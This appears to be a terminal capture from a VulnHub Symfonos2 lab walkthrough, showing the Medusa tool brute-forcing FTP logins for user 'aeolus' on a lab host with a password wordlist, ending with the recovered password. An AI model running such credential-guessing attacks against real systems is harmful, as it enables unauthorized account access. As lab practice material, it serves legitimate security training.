 ┌──(root💀kali)-[~/VulnHub/Symfonos2]
└─# medusa -h 192.168.56.106 -u aeolus -P senhas.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: aeolus (1 of 1, 0 complete) Password: 123456 (1 of 51 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: aeolus (1 of 1, 0 complete) Password: 12345 (2 of 51 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: aeolus (1 of 1, 0 complete) Password: 123456789 (3 of 51 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: aeolus (1 of 1, 0 complete) Password: password (4 of 51 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: aeolus (1 of 1, 0 complete) Password: iloveyou (5 of 51 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: aeolus (1 of 1, 0 complete) Password: princess (6 of 51 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: aeolus (1 of 1, 0 complete) Password: sergioteamo (7 of 51 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.56.106 User: aeolus Password: sergioteamo [SUCCESS]
┌──(root💀kali)-[~/VulnHub/Symfonos2]
└─#